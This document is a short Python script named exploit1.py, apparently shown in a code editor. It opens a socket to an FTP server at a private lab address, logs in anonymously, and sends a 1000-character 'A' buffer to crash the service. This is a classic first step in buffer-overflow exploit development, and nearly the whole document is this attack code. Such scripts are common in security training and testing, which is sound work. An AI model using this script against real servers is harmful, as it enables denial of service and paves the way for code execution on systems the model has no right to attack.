 exploit1.py
1 import socket
2 import sys
3
4
5 buffer1 = 'A' * 1000
6
7 s = socket.socket(socket.AF_INET,socket.SOCK_STREAM)
8 s.connect(('192.168.1.11',21))
9 s.recv(1024)
10 s.send('USER anonymous\r\n')
11 s.recv(1024)
12 s.send('PASS anonymous\r\n')
13 s.recv(1024)
14 s.send(buffer1 + '\r\n')
15 s.recv(1024)
16 s.send('QUIT\r\n')
17 s.close()
Line 5, Column 1 Tab Size: 4 Python